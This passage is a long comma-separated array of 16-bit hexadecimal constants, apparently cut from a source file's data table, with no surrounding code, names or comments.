0x8949, 0xb1aa, 0x61cd, 0xccbb, 0x17b3, 0x4980, 0x6f59, 0xa461, 0x6c50, 0xcb5e, 0x70b4, 0x2898, 0x1e89, 0xad96, 0xf19c, 0x5f3d, 0x2762, 0x1e7b, 0xe5e0, 0x2db6, 0x28dc, 0xf088, 0xbf75, 0xda25, 0x648e, 0xd500, 0x7b75, 0x3da8, 0xa2cb, 0xe5ca, 0xc6b9, 0x31a7, 0x9236, 0x3dcf, 0xd5f4, 0xd79f, 0xb884, 0x7bfb, 0xc9af, 0x7d12, 0x29d1, 0x98ef, 0xa020, 0x9c02, 0xbf1f, 0x21aa, 0xc3fc, 0xd8fc, 0x314a, 0x65f7, 0xeba, 0x91bb, 0x2c71, 0x516a, 0x9749, 0x6513, 0x6c09, 0x409c, 0x3d, 0xadee, 0x11fd, 0x9460, 0x5a00, 0x13d5, 0xce8e, 0x1fc6, 0xd034, 0x3169, 0x71c3, 0xddcf, 0x571, 0xb083, 0x9435, 0x1d97, 0x8384, 0xf8cb, 0xc791, 0x814a, 0xd90a, 0x125e, 0xfa2b, 0x4cf3, 0xc13, 0x275e, 0x65e6, 0xcac2, 0xab68, 0xe8cf, 0x8583, 0x57d6, 0x9366, 0x765e, 0xa409, 0x40f2, 0x4d78, 0x2310, 0x657d, 0x653c, 0xbeea, 0x5f13, 0xb11c, 0x4c33, 0xc9b1, 0xa7ad, 0x8095, 0xba15, 0x200c, 0xf751, 0x4638, 0xcb2a, 0xce7d, 0x8362, 0x2652, 0x1d5d, 0xf786, 0xfaa, 0xb975, 0xbc51, 0xf7dd, 0xf633, 0x617, 0x23ea, 0x8550, 0x9f77, 0x6765, 0x5e39, 0x497e, 0x5e45, 0xbc76, 0x8d44, 0xced9, 0xfd6f, 0xf6ec, 0x1e47, 0x659d, 0xa666, 0x4a98, 0x561a, 0x35ad, 0x21e4, 0xaf4e, 0x1028, 0xf37c, 0xde3e, 0xaba7, 0x2dfd, 0x32eb, 0x10fe, 0x415d, 0x7a19, 0xf298, 0x5423, 0xebcc, 0xb289, 0x59f3, 0xc3f2, 0x6687, 0x5b71, 0x1d76, 0x35ba, 0xbf28, 0x9a1f, 0x1172, 0x4261, 0x79c6, 0xf4a8, 0xb3c1, 0xcf06, 0x54bd, 0xba73, 0x900, 0x7690, 0x7a51, 0x2708, 0x18be, 0x29c7, 0x828, 0xba39, 0x43ac, 0x3c7b, 0xb493, 0xa426, 0x62e9, 0xd1c2, 0x4a43, 0xd5fc, 0xe473, 0x8c32, 0xd32c, 0xfdd2, 0x69df, 0xe72d, 0x65ea, 0x7480, 0x2eda, 0x687c, 0x7707, 0x9424, 0xb82a, 0x6554, 0x1cc4, 0x856b, 0x662d, 0x3d39, 0x3bd4, 0x1495, 0xf241, 0xf23b, 0xc0ce, 0x5761, 0x257b, 0x88f1, 0x8539, 0xa35, 0x7630, 0xa1ed, 0x64e7, 0xe66e, 0xce0, 0x91c8, 0x18b4, 0x31f6, 0xa126, 0x435e, 0xff8, 0xab31, 0x5407, 0xccf8, 0x5439, 0x550, 0x19b8, 0x3f8c, 0x19c, 0x935b, 0x57a8, 0x7e90, 0xfd49, 0x6923, 0xca8b, 0x8a7d, 0x53a8, 0x86ea, 0xde1e, 0xfa78, 0xf327, 0x7c26, 0x8e65, 0xf18c, 0x8ff3, 0xe5c9, 0x6af3, 0x45ba, 0x6dbe, 0x2ab, 0xa7cc, 0x50f6, 0x27d8, 0xb25, 0x6418, 0x7d5, 0xde34, 0xee74, 0x2627, 0x2a9d, 0x3cb9, 0x5b77, 0xcbfa, 0xa6b, 0x288, 0x6961, 0x26ca, 0xecc6, 0xf8c7, 0x63fc, 0x946d, 0x3053, 0x4bb4, 0xc7c8, 0x1fef, 0x722a, 0x80c5, 0xc1ea, 0xcbfb, 0x6680, 0x3d49, 0x71a8, 0xc334, 0x692e, 0xb58, 0x5ced, 0xfdda, 0x30bf, 0x8b65, 0x93b, 0xaa73, 0x9f15, 0x4c4d, 0x6c62, 0x5e3d, 0x26d0, 0xdd24, 0xf54a, 0xed94, 0xf102, 0x7a17, 0x70c9, 0xc2c, 0x47c9, 0x2053, 0x9872, 0xd9e, 0xde8, 0x92d6, 0x6e23, 0x598c, 0x1498, 0x7300, 0x496, 0xef1b, 0x3ab8, 0xc466, 0x4ed1, 0x4499, 0xf748, 0x86f1, 0xa2dd, 0x476b, 0x8c7b, 0xd671, 0x987a, 0x160d, 0x527a, 0xf788, 0x61cb, 0xcb98, 0xe00a, 0x1e32, 0x2b3a, 0xa9e2, 0x7e0a, 0xc42e, 0x3d45, 0xed99, 0x5ffd, 0x5440, 0x4471, 0x5078, 0xec38, 0x51fd, 0x67b6, 0xee73, 0x7dac, 0x8a3b, 0xd188, 0x175, 0x4c63, 0xcece, 0xd205, 0x6240, 0xb71a, 0xa85, 0x1130, 0xfde8, 0x1070, 0x36a2, 0x77d0, 0xb05e, 0x6552, 0x2c74, 0x1567, 0x8ab0, 0x8c3f, 0xc764, 0x573a, 0xa1f2, 0x91ad, 0x804, 0x8dd, 0xf218, 0x1376, 0xbb73, 0xd255, 0xd5a2, 0xc181, 0xaf24, 0xd689, 0xd354, 0x753a, 0x437d, 0xe73d, 0xd927, 0x8baf, 0x7aea, 0xfba0, 0xbf9d, 0xd397, 0x93b1, 0x43cb, 0xea6b, 0xdc76, 0x95bb, 0x595d, 0x84cb, 0x6f6a, 0x6bc7, 0xd4b9, 0xecda, 0xb527, 0x9dda, 0x6e33, 0x3122, 0x4d5e, 0x5ca, 0xdca1, 0xaa06, 0xc461, 0xd343, 0xef84, 0xd40a, 0x5f4b, 0x35ab, 0x877c, 0x1016, 0x14da, 0xfa74, 0x7c79, 0x3e29, 0xac3f, 0x46d9, 0xe0ba, 0xd631, 0x7132, 0xf166, 0x84d5, 0xbdde, 0xc66a, 0x63d6, 0x78de, 0xdc3b, 0xa23a, 0xaf16, 0x9016, 0x3fc2, 0xbea6, 0x3f37, 0xf4e, 0x448e, 0x3e1b, 0xf532, 0xe5ed, 0x5257, 0x4799, 0x34bb, 0x5cfc, 0x61c9, 0xc337, 0xe397, 0xdb3, 0xe134, 0x7a85, 0x3bf5, 0x7ac2, 0x2c72, 0xd120, 0x96c9, 0xdcf5, 0x686c, 0x5621, 0x8bf3, 0x26cc, 0xaf4f, 0x911f, 0x454e, 0xce2d, 0x64ae, 0x5ed6, 0x4f9d, 0x40c7, 0x64a6, 0xe8ba, 0xfc16, 0xcaeb, 0x3bd0, 0x5b6c, 0x7145, 0x5926, 0xf04e, 0xa82f, 0xaac9, 0x907c, 0x5b64, 0x3aee, 0xac32, 0xdede, 0x4de7, 0x7bef, 0x8063, 0xb343, 0x99c1, 0xe0a, 0xc21c, 0xd583, 0x2616, 0x3ac3, 0x45d6, 0x364c, 0x3299, 0x16e3, 0xcf84, 0x34, 0xe114, 0x8080, 0xc23a, 0xc9e8, 0x2203, 0x4ca7, 0x71fe, 0xe02e, 0xe93d, 0xfa7b, 0xe26f, 0x6b69, 0x6b44, 0xf6c5, 0xbaa3, 0x5726, 0x1c04, 0x22a6, 0xe090, 0x1433, 0x686e, 0xede1, 0x5f37, 0xe5ad, 0x80ca, 0x341a, 0xc063, 0xd000, 0x2b49, 0x69f8, 0xd3e4, 0xf416, 0xc5cb, 0xcca8, 0x1a01, 0x9ff6, 0x412, 0x36dd, 0x8602, 0x6bfd, 0x5ed4, 0xd08e, 0x2736, 0xd654, 0xd316, 0xee2e, 0xeae9, 0xc850, 0x5734, 0xb44b, 0x9a03, 0x66bb, 0xf6b9, 0xbafa, 0x650d, 0x815f, 0x7ea4, 0x570a, 0x99c6, 0x3f9, 0xcaad, 0xff69, 0x4626, 0x6ac7, 0xf47d, 0xd5f8, 0x8a52, 0xa0ad, 0x3265, 0x2d5, 0x3da5, 0xd555, 0xfeb1, 0xf821, 0xc2a0, 0x49fe, 0x4d34, 0x8cef, 0xd239, 0xfac, 0xf4f5, 0xe56c, 0x3f19, 0xe0e8, 0x7f74, 0x6511, 0xd47f, 0xbe0f, 0x7416, 0x13e, 0xf6f0, 0x8f4e, 0xda5, 0x2952, 0x710a, 0x7d94, 0xb081, 0x8da9, 0xb74, 0xb73a, 0x23ca, 0x3304, 0xf706, 0x4350, 0x3e19, 0x646f, 0xc600, 0xb17, 0x4774, 0x60d5, 0xbd5b, 0x78bc, 0x86a8, 0xd6a4, 0x7b36, 0x359f, 0xe1a9, 0x3f09, 0x89ed, 0x2707, 0xfe0e, 0x7ace, 0xf446, 0xf21, 0x86c4, 0x8533, 0xa326, 0xbfa6, 0x3ad9, 0x6a2b, 0x508e, 0x5c22, 0xce5a, 0xcb52, 0xae2d, 0x9aa3, 0x9db7, 0x4934, 0x272c, 0xa7bf, 0xf569, 0x3b5f, 0xeb0a, 0x78f5, 0xb8a, 0xf0d1, 0xbf2e, 0x81dd, 0x2d3d, 0xf570, 0x21cc, 0x9830, 0x2e2e, 0xb818, 0x791d, 0x2ced, 0xa9a5, 0xb7de, 0x620d, 0x193c, 0x77e0, 0xb8ea, 0x99e5, 0xb61f, 0x5803, 0x5704, 0x91f0, 0x769e, 0xf27, 0xf5cc, 0xdfb6, 0x49e6, 0x84c9, 0x4b0d, 0xc369, 0xf3da, 0x6a77, 0x8c93, 0x2b08, 0xe804, 0x54ff, 0xe51f, 0xadd0, 0x7d97, 0x1541, 0x32ac, 0x2e7b, 0x1d5f, 0xd5bc, 0x82aa, 0x9010, 0x734, 0xc79c, 0xae68, 0x549e, 0x39ef, 0x31b9, 0xa575, 0x575b, 0x68be, 0x98c6, 0xbaad, 0x6272, 0x2603, 0x67fd, 0xba95, 0x122f, 0xd5b5, 0x24fa, 0xb134, 0x6351, 0xe8d7, 0xb607, 0xf855, 0x885a, 0xea96, 0x7211, 0xdd6d, 0xff9a, 0x2da7, 0x8f50, 0xe9cb, 0x813c, 0xf7f5, 0xed39, 0x811, 0x93b2, 0x265f, 0x853d, 0xb56f, 0x8238, 0x8ba1, 0x11fe, 0x9d2, 0xdbc4, 0x96a6, 0xb0b1, 0x5570, 0x9fb7, 0x710, 0x9f28, 0x5602, 0x82c5, 0xfafe, 0x5b91, 0xa816, 0x6ea2, 0x99fb, 0x5106, 0x3c37, 0x41ce, 0x1c5b, 0x6cf8, 0x5cd9, 0xbf68, 0x9593, 0x1fbb, 0x1f4b, 0x6e1a, 0xdfa6, 0x1fdf, 0xe377, 0x6ce2, 0x3682, 0x2010, 0x3559, 0xbd8d, 0x567a, 0xce0c, 0x6af9, 0x2af, 0x15e0, 0xf95e, 0xb253, 0x8e93, 0xfd30, 0x2027, 0x3c13, 0x8caf, 0x27ca, 0xe149, 0x232e, 0xb985, 0xd2c5, 0x392c, 0xcb42, 0x1b3, 0xd7ca, 0x827c, 0x4e8b, 0xc7dd, 0x6d66, 0x7501, 0x9692, 0x2f4e, 0x31bc, 0x71f9, 0xf118, 0xf73b, 0xaadb, 0x8f91, 0xa2e5, 0xe12c, 0xde46, 0x5ff7, 0x63ba, 0xd96e, 0xe175, 0xc2cb, 0x1033, 0x17fe, 0xa8b1, 0x1d, 0x46bc, 0xacd6, 0x8050, 0x12e4, 0x6ce9, 0x716f, 0x443f, 0xd19f, 0x9f7c, 0x2586, 0x4490, 0xc832, 0x3c69, 0xea5d, 0xd48b, 0xfe2e, 0x8839, 0x3531, 0x73ff, 0x28e5, 0xdf01, 0x4f05, 0xaed1, 0x5be, 0x4e90, 0xf741, 0x9610, 0xa96e, 0x79ad, 0xfe2a, 0xd164, 0xd11e, 0x8b09, 0xd9f9, 0x14a6, 0x85d0, 0x60ee, 0x8a0b, 0x4c59, 0x4d1f, 0x87c7, 0x440f, 0x59f6, 0x888, 0x86f7, 0x191b, 0xc9ac, 0xc95f, 0x1718, 0x7b73, 0x5882, 0x4554, 0x9c09, 0xf133, 0x4a4e, 0xa436, 0x25c2, 0x367d, 0x891a, 0x1977, 0x6c6d, 0x60cb, 0x51d, 0x9b6f, 0xc8f4, 0x79e6, 0xcd0f, 0x2c19, 0x91c9, 0x742b, 0x42ad, 0x9647, 0x2c46, 0x8675, 0x1107, 0x6d4c, 0x79ac, 0x1bd, 0x4e26, 0xdc71, 0xb4b7, 0x7af4, 0xb7, 0xb68d, 0x4e21, 0x1c77, 0x9346, 0x391b, 0xb275, 0x2c93, 0xc1fd, 0xdc4d, 0x2b79, 0x7231, 0xaa0b, 0x7bad, 0xea3a, 0xe7dd, 0x420d, 0x1bba, 0x971c, 0xb65a, 0x8633, 0x7751, 0x7e49, 0x3a8a, 0x6783, 0xf20f, 0x2995, 0xa060, 0x49c9, 0x86cc, 0x60b8, 0xce01, 0xdcf2, 0xaf3d, 0xab24, 0x8b82, 0x7555, 0xd732, 0x84ca, 0xa36f, 0x1870, 0x3a60, 0x57b9, 0xa682, 0x6ec0, 0x21bd, 0x6415, 0x491d, 0x4ff5, 0x28ee, 0x9ff0, 0xace, 0xb7d2, 0x9bb2, 0xf52, 0x6955, 0x8dac, 0xa93e, 0x2ef0, 0xf727, 0xf76f, 0x360d, 0x8418, 0x7290, 0xabc1, 0xec84, 0x8cc1, 0x4a63, 0xd3a6, 0xc3f, 0x3489, 0x867d, 0x12a2, 0x85e9, 0x846d, 0xbf03, 0x69c5, 0x4444, 0xd439, 0xf766, 0xf475, 0x1e0b, 0x9b09, 0x39cf, 0x587e, 0x49e, 0x9a58, 0xded4, 0x56c2, 0xdb2f, 0x3c07, 0x9d7, 0xb099, 0x18d1, 0xed56, 0xe0d8, 0xd151, 0xc95a, 0xf2b2, 0x356, 0x7e8c, 0xdea9, 0x34fa, 0xc825, 0x939d, 0xe99b, 0x656d, 0x2e0b, 0x65b2, 0xdf0b, 0x577e, 0x507d, 0x5d83, 0xd55e, 0xba4e, 0xe454, 0x28ff, 0xe594, 0x501d, 0xe41, 0x8690, 0x931c, 0xe765, 0x6826, 0xa457, 0x510, 0x77eb, 0x9a56, 0xe273, 0xd6eb, 0xb946, 0x87e7, 0x2ac1, 0x74b9, 0xaa9b, 0x5a0d, 0xf381, 0xa506, 0x1328, 0xa403, 0xc035, 0x4830, 0x65fb, 0x3837, 0x80d0, 0x4458, 0x760b, 0x10cf, 0xc862, 0x3989, 0xf854, 0xa8c0, 0xa105, 0x8ca8, 0xf70b, 0x7d74, 0x304a, 0xbb70, 0x4740, 0x3c60, 0x965a, 0x10aa, 0x7cd1, 0xe70d, 0xa722, 0x1dc4, 0x9218, 0x367a, 0x33a0, 0x3764, 0x7797, 0x15fe, 0x64da, 0x124f, 0x742f, 0x92ba, 0x26f0, 0xe32f, 0xc1db, 0x1949, 0x9ed8, 0xd20c, 0x8434, 0xc736, 0x71ab, 0xbf97, 0x1783, 0x4fc1, 0x6c00, 0x7ec6, 0x8062, 0x917a, 0x4b06, 0x6460, 0x9e13, 0x130f, 0x7d5a, 0xab5, 0xd74b, 0x2ffa, 0x9132, 0x8a8c, 0xdc35, 0xc945, 0xadcc, 0x2a91, 0xa91d, 0x7879, 0x6664, 0x3309, 0x267, 0x711c, 0xb8ae, 0xc84b, 0x7423, 0x23cb, 0xf058, 0x76c0, 0x7f1f, 0xae8, 0x2f70, 0x3813, 0xd43f, 0xee84, 0xd45, 0xa80f, 0x66d9, 0x1876, 0x7b32, 0xb6d7, 0xc206, 0xbd62, 0x4629, 0xbab6, 0xd0b3, 0xbf54, 0xb4c3, 0xa693, 0x9a8e, 0xcdf2, 0x6f29, 0x9bcf, 0xab0c, 0x4c49, 0x73ae, 0xbee8, 0x7181, 0x6393, 0x3fa6, 0xdb7, 0xf3f1, 0x9257, 0xf52e, 0xc4a7, 0x5d73, 0x37f1, 0x1f89, 0x7009, 0x9614, 0xebb0, 0xc048, 0x5d14, 0x320b, 0x20fa, 0x931f, 0xc7be, 0x7932, 0xf9ae, 0x8820, 0x56e8, 0xf68a, 0x60b, 0xc589, 0x8744, 0xd25b, 0x9d71, 0x7ef6, 0xe4ab, 0xfaad, 0x94d9, 0x504b, 0x7d03, 0xa91a, 0x5d65, 0x3433, 0x9685, 0xb730, 0x89e4, 0x33b9, 0x2a7c, 0xfc5a, 0x3737, 0x77ec, 0xfe29, 0xb5a8, 0xdbfa, 0x6f97, 0x6c17, 0xb20e, 0xe054, 0x5824, 0x8bc1, 0xe1d4, 0xc7b1, 0x7016, 0x4ff3, 0xe945, 0xd5e6, 0x2d2, 0xc4f7, 0x7c73, 0xaf86, 0xc94, 0x60f6, 0xee4a, 0x3717, 0x85a3, 0xd76e, 0x5639, 0x124e, 0x9c79, 0x5f1a, 0x4264, 0xf38c, 0x1f84, 0xa1af, 0x6f6c, 0xc65, 0xe109, 0x6ff9, 0x52fd, 0x310c, 0x9dec, 0x1e68, 0x410e, 0x50f2, 0x673e, 0xe4b9, 0xbcd2, 0x1ed0, 0x7c34, 0xc61d, 0xf9c5, 0xb800, 0x9676, 0x9f16, 0x9b02, 0xdc40, 0xfadf, 0xeade, 0x6dbd, 0xc1d8, 0xe9e3, 0xfb76, 0x7bb, 0x8bf, 0xc41a, 0xd28d, 0xf51b, 0x96d2, 0x5956, 0x130b, 0xe92d, 0xbf4f, 0x1ac0, 0xbf0b, 0x366, 0x4f56, 0xdfa2, 0xb99c, 0x1cf8, 0x20cd, 0xa12f, 0x1401, 0x63b4, 0x7d6, 0x3f16, 0xbeb6, 0x31a4, 0x62d, 0xcc61, 0x604a, 0x93a2, 0xd091, 0xc7bb, 0x1084, 0x162f, 0x31f8, 0xa3cd, 0x473a, 0x4923, 0x399a, 0xfc6d, 0x70cd, 0x93f2, 0x9fe3, 0x19bd, 0x3b73, 0x1b51, 0xec6d, 0x98d6, 0x96c, 0x572c, 0xb5b, 0xd805, 0x54a, 0x5ca9, 0xb056, 0x3769, 0xbfff, 0xd431, 0x8bcb, 0x84da, 0x128, 0xde01, 0x6869, 0xef70, 0xa37b, 0x5bcb, 0x7e4b, 0x4935, 0xf0ce, 0x40c0, 0x2684, 0xc718, 0x2587, 0x68c9, 0x8349, 0x6130, 0x9044, 0x215c, 0x61b, 0x16ff, 0xa16b, 0xc711, 0x3c46, 0xada4, 0x62b9, 0xc76d, 0xf38, 0x6ba8, 0xea7f, 0x1d21, 0xae3a, 0x6569, 0x12d7, 0xae64, 0x8096, 0x42a, 0x382e, 0xc629, 0x87ae, 0x5016, 0xbb9, 0x644, 0x2fc, 0x245f, 0xf14, 0xc4d8, 0x2ad0, 0xb758, 0xc92b, 0xdb66, 0x1c5e, 0xa103, 0x661c, 0x2f81, 0x1b58, 0xe4b6, 0x1072, 0x8a5e, 0xa2be, 0xce7e, 0x5c15, 0x32, 0xd97a, 0x8c2a, 0x8812, 0xc9c3, 0xaace, 0xe071, 0xd683, 0x671e, 0x9a30, 0x5f95, 0x4981, 0x59dc, 0x6618, 0x701d, 0x4ab1, 0xae45, 0x89a7, 0x1744, 0xa59, 0xa4ae, 0x60de, 0xc2c3, 0x41dc, 0x89b9, 0x892c, 0xd561, 0xd542, 0xa003, 0xa42a, 0xe71a, 0xba0d, 0x1389, 0xabb6, 0x6a90, 0xb4f8, 0x6fac, 0xe299, 0x5ef3, 0xea10, 0x9da2, 0xe8bb, 0x5eac, 0xf183, 0xd0c4, 0xa743, 0xf49, 0x346c, 0xc688, 0x97c1, 0x8536, 0x79fd, 0x9197, 0xaa4c, 0x813f, 0x4da9, 0xeada, 0x7162, 0xe86d, 0x47e7, 0x70a7, 0xc00a, 0x81c2, 0x1f6b, 0xad68, 0xe962, 0xe6c9, 0x1217, 0x4525, 0xea2, 0xf39a, 0x895d, 0xf1ea, 0xc62a, 0xa002, 0x4dd4, 0x4ba, 0x35ac, 0xe169, 0xdeb4, 0xe658, 0x5735, 0x4a30, 0xf6df, 0x91f4, 0x56a0, 0x9dd, 0xe2e2, 0xa4bd, 0x1920, 0x1fdc, 0x9fed, 0x51d3, 0xef7a, 0x948, 0x3820, 0x1ed9, 0x8989, 0x4bc7, 0x740c, 0x4bc0, 0xa6a0, 0x4352, 0x4d20, 0xdb1e, 0x5953, 0x181b, 0xe05e, 0x82a9, 0x8d86, 0xb9ea, 0x754, 0x3d4, 0xfd7c, 0xdc70, 0xaefc, 0x769d, 0x373, 0x107b, 0x5474, 0xb95d, 0xf2a3, 0x5a63, 0x7d2d, 0x56db, 0xad90, 0x35e9, 0x5efe, 0x652, 0x47ab, 0xde96, 0xd69c, 0x25b6, 0x3c23, 0xf2ee, 0x8207, 0x9517, 0x75b4, 0xccbf, 0xe035, 0xa5c1, 0x97ec, 0x4542, 0xd96d, 0xe05d, 0x274, 0xd5ed, 0xdbc9, 0xe3a9, 0x4a2b, 0xf360, 0x76eb, 0xdcf4, 0xcad5, 0x38c3, 0x223e, 0x8877, 0xa7bd, 0xdec3, 0x4d60, 0xf7e0, 0x242a, 0xe1d0, 0xcc4e, 0x5bc1, 0x11bb, 0x3fca, 0xc250, 0xcc8e, 0x9d1, 0xab4c, 0xc546, 0x2419, 0xd119, 0xcdbc, 0xf0a3, 0x7b12, 0xa2f8, 0x4741, 0x9d4d, 0x626c, 0x31f4, 0x4029, 0xf1c5, 0x633b, 0x2bc5, 0x8051, 0xff91, 0x75ad, 0x5b1a, 0xac51, 0x51bf, 0xd16d, 0x39b5, 0x1343, 0xa2f5, 0x900a, 0x1ae6, 0xbe2, 0x4f73, 0x4cc7, 0xc644, 0x7a9a, 0xeec1, 0x78cc, 0xd17c, 0x8e63, 0xf8b6, 0xac7c, 0xbc74, 0xadc, 0x8000, 0x363, 0xf17f, 0x5176, 0x2545, 0xaf7b, 0x3afd, 0xdb47, 0xe4e0, 0x2fa9, 0xadc7, 0xc287, 0x15d5, 0xb88, 0x890, 0xc81d, 0xbbe6, 0xd135, 0xf6bb, 0xce85, 0xdc00, 0xb23f, 0xb2f8, 0xdd08, 0x8f30, 0x6945, 0xa8bf, 0x3a99, 0x1886, 0x7ddb, 0xf310, 0xf8ad, 0xe733, 0x36c6, 0x9e60, 0xd697, 0xc13d, 0xf5bd, 0xb4f7, 0xb204, 0xc17b, 0xc200, 0x2042, 0xe358, 0x56c5, 0x19ae, 0xa9c, 0x3196, 0x159b, 0x3539, 0x43f5, 0xe5b9, 0x6402, 0x72ff, 0x74bd, 0xbfd1, 0xe6b5, 0xa343, 0x2699, 0x7634, 0x893d, 0x18ea, 0xba68, 0x5f8a, 0xd4f5, 0x3b9a, 0xb797, 0x6545, 0xeb22, 0xf4ba, 0xbb49, 0x6486, 0x25e, 0xe468, 0x80a9, 0x1c0a, 0xbffd, 0x9e53, 0xc48, 0x371c, 0x5242, 0x135a, 0xf58, 0x11f3, 0x7644, 0xceaf, 0x1e2, 0xaf5f, 0xc4a9, 0xe6de, 0xb3d6, 0xa646, 0x3014, 0x8376, 0xfe38, 0x6b4f, 0x481a, 0x3ae5, 0x2f89, 0x386f, 0xd055, 0x741f, 0xd3d0, 0xda77, 0x5e24, 0x8f1e, 0x22df, 0xe245, 0xc6fc, 0x1a88, 0xb110, 0x6b08, 0xe07b, 0x3855, 0x6fb6, 0x79b6, 0x307, 0x6f05, 0x98e6, 0x791a, 0x2d42, 0xb711, 0x2dc7, 0xf1da, 0xe37e, 0xb901, 0x391a, 0x93aa, 0xf06d, 0x18db, 0xd19d, 0x2af4, 0x7f52, 0xaddb, 0x4c8a, 0x8136, 0x1ce3, 0x71da, 0x55e3, 0x11f, 0x29a1, 0x7fb8, 0x8189, 0x808, 0x6edd, 0x9c40, 0xc5d7, 0x1db3, 0xabde, 0x6de1, 0x4604, 0x6c8, 0x25a1, 0x72c3, 0x9b24, 0x2bb2, 0x7995, 0x828a, 0xb217, 0x646c, 0xdacb, 0x7429, 0x285d, 0x507c, 0x58e1, 0xf9bd, 0x238c, 0xd58e, 0xdb92, 0x71f2, 0x8e94, 0x3aab, 0x329b, 0x9970, 0x3523, 0xfd2e, 0xd82e, 0x5296, 0x2642, 0x9806, 0x8494, 0x292f, 0x1165, 0x155b, 0xf58d, 0x9102, 0xb3b2, 0x295d, 0x173, 0xd841, 0xa922, 0xd77d, 0x973b, 0x6acf, 0x192c, 0xd5e3, 0xe3d4, 0x6d79, 0x8acd, 0x6bd5, 0x4ffd, 0x2014, 0xf827, 0xba02, 0x6241, 0x9169, 0xbe11, 0x3f72, 0xef27, 0xcd3d, 0x3418, 0x3e8c, 0x3eff, 0x39a9, 0xdf92, 0x52ad, 0xcd4a, 0xd5c4, 0x35fd, 0x87e9, 0x2db0, 0x367b, 0x704, 0x622a, 0xf9e2, 0x102f, 0x29d5, 0xf09, 0xa5f4, 0x5fd8, 0xe8fc, 0x8ae9, 0x7df3, 0x13ea, 0x113c, 0x82db, 0x9672, 0x48f1, 0xcc57, 0x4c37, 0xf98e, 0x5299, 0xf868, 0xac27, 0xcd7, 0xf164, 0xad3b, 0x97a5, 0x3f79, 0xb19, 0x605c, 0x9d30, 0xecf3, 0xff36, 0x28b0, 0x3d51, 0x1850, 0x359d, 0xcf1f, 0x2215, 0xf276, 0x5536, 0xbb02, 0x1822, 0x14a, 0x221b, 0xe42d, 0x95ab, 0x9c88, 0x369e, 0x4bf5, 0xb657, 0xb4f9, 0x86d1, 0x936, 0x2895, 0xcc93, 0xd37b, 0x15a1, 0xd4e2, 0xd085, 0xe40e, 0xd330, 0xf331, 0x6eb0, 0x8822, 0x9463, 0x235f, 0xfc7b, 0x472d, 0x8437, 0x5939, 0x4733, 0xd31, 0xd969, 0x42d4, 0x1672, 0xc53, 0x6b5b, 0x7929, 0x42f4, 0x8e27, 0xf74b, 0x4c8f, 0x2330, 0xf137, 0x7593, 0x7ce1, 0x602c, 0x6ea0, 0x11a, 0x6de6, 0xb8a5, 0x46e6, 0x9e33, 0xdae3, 0xfe9a, 0x716e, 0xff4e, 0x4b51, 0x8ca6, 0x963e, 0x466e, 0x9046, 0xab36, 0xdc85, 0xd104, 0x1231, 0x8dd6, 0x2782, 0x9daa, 0x4d3e, 0x6426, 0x8f7c, 0xce75, 0x2c30, 0x7b9a, 0x8059, 0xe349, 0xebf3, 0x4b7e, 0x15e3, 0x722b, 0xdd93, 0x971a, 0x308, 0x6810, 0x3dda, 0xff99, 0x9208, 0x8f66, 0x2938, 0xd2d0, 0xa529, 0xd7cb, 0xfe33, 0xe4f4, 0x424e, 0x16f0, 0x7ff7, 0x2eb6, 0xbe04, 0x30d1, 0xe561, 0xd2bf, 0x6900, 0x5da2, 0x66a1, 0x89e3, 0x239f, 0x2ec2, 0x2106, 0x1fe3, 0x528a, 0xa001, 0x89f7, 0xd1dc, 0xf4b0, 0xd666, 0x2667, 0xd50b, 0x27bf, 0xd7af, 0x1a66, 0x3fb2, 0xbe6f, 0x96e4, 0xc447, 0xe441, 0x661d, 0x1b6b, 0x3f23, 0xc65d, 0x4a07, 0x81a1, 0xd13d, 0x6468, 0xa2df, 0xf36c, 0x6356, 0x227, 0x2a2d, 0xc37f, 0x4b5d, 0x382f, 0xd1ca, 0x8297, 0xf8e, 0x363b, 0x1c0b, 0xf9f3, 0x5d82, 0xfe5d, 0x4220, 0x7e89, 0xf546, 0xcaa, 0xbea5, 0xdcc3, 0x73f1, 0xa1a2, 0xc183, 0x6d16, 0xd2cf, 0xd475, 0x251c, 0x1552, 0x387f, 0x6814, 0xa431, 0x1940, 0x2d7a, 0x3b85, 0xd15b, 0x1456, 0xa0d3, 0x4e4e, 0x2810, 0xd626, 0xb7bc, 0x35e8, 0x899a, 0xb14, 0x52b, 0x1db, 0x24d9, 0xafca, 0xa0f9, 0xc82c, 0xbb80, 0xe9d1, 0x6a3f, 0x77d5, 0xe64c, 0xd438, 0x8af4, 0x5af2, 0xcce7, 0x5c59, 0xb644, 0x36a6, 0x2b9a, 0x1927, 0x6700, 0x346e, 0xfa39, 0xa8b0, 0x7e31, 0xfac1, 0x6b09, 0x7d08, 0x1d8c, 0x2878, 0xe3e1, 0x7da3, 0x1b7, 0x7312, 0x9456, 0xcbe2, 0x9ed1, 0xb534, 0x3003, 0xcbdb, 0x9cf, 0x2b54, 0xb805, 0xde0a, 0x602f, 0xe665, 0xbb33, 0xfb44, 0x8627, 0x970e, 0x480f, 0xa048, 0x532c, 0x3044, 0xf9d4, 0xe18c, 0xb360, 0xc0d9, 0x6e83, 0xc878, 0xf373, 0xf299, 0x5ff2, 0x1d9, 0x8975, 0x46bf, 0xa4c5, 0xebd7, 0x73eb, 0xe4ca, 0xe7d6, 0x29aa, 0x244f, 0xe55, 0x77c8, 0xc704, 0x67dc, 0xcfd2, 0x428b, 0xdd9b, 0x9969, 0x7652, 0x9ac9, 0x4199, 0xb559, 0xa63b, 0x4c7a, 0xb781, 0xc64, 0xc84a, 0x373a, 0x2ab5, 0xb9fb, 0xc4d4, 0x3210, 0xd22e, 0xad05, 0xd2bd, 0x406, 0x7115, 0xed18, 0xbbd5, 0x506a, 0x3148, 0x7caf, 0xb1c, 0xab71, 0x5ec, 0x2939, 0xdecc, 0xb054, 0x2331, 0x79cc, 0xe86f, 0x1842, 0x2fa5, 0xa606, 0xa9f, 0xb135, 0xbed8, 0x8d59, 0x72fd, 0x189e, 0x67ad, 0xc27e, 0xbc06, 0xc93a, 0xaa75, 0xdcd1, 0x60ef, 0x19fc, 0x9139, 0x859e, 0x2655, 0xe9c1, 0xb5c1, 0xe4fa, 0xbcf2, 0x92ec, 0xd811, 0x350e, 0xb7d, 0xcafd, 0x8054, 0x5027, 0x8d7a, 0xa5af, 0x2571, 0x93ea, 0x3c71, 0xbd5a, 0x6d15, 0x3073, 0x50bf, 0xd3ea, 0xd209, 0x28f0, 0xff9c, 0x9af9, 0x1ea6, 0x1339, 0xcee7, 0xf279, 0x7793, 0x5377, 0x74a3, 0xc02b, 0x8ab5, 0x713b, 0x819c, 0x7b2c, 0x80e8, 0x2c94, 0x8c05, 0xf2c0, 0x301c, 0xee9c, 